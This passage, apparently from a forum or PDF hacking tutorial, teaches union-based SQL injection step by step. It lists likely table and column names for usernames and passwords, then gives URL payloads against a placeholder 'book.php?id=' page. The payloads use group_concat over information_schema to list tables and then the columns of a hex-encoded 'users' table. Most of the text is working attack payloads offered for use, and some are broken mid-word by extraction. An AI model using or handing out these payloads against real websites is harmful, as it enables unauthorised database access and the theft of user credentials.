 admin
admins
user
users
member
members
Names of some possible columns:
Code:
username
uname
un
user
name
nick
password
pw
pwd
passwd
If database version is 5 we can take name of table by doing next step: instead of number 2 we
going to put group_concat(table_name) and after number of last column
+from+information_schema.tables+where+table_schema=database()--
So we get this link:
Code:
http://site.com/book.php?id=-
141+union+select+all+1,group_concat(table_name),3,4,5,6,7+from+information_sc
hem a.tables+where+table_schema=database()--
Instead of number 2 it showed name of table, in this case date, book, users. We gonna take
columns from users table.
8) Finding column name
We found table name that we want and now from that we want to take columns. Instead of
group_concat(table_name) we are going to put group_concat(column_name) and instead of
+from+information_schema.tables+where+table_schema=database()-- we are going to put
+from+information_schema.columns+where+table_name=hex-- instead of hex we have to
encrypt in hex name of table.
Go to:
Code:
http://www.string-functions.com/string-hex.aspx
write the name of thetable (in this case users) and we get hex-ed number: 7573657273 so now
can see the columns:
Code:
http://site.com/book.php?id=-
141+union+select+all+1,group_concat(column_name),3,4,5,6,7+from+information_s
che ma.columns+where+table_name=0x7573657273--
 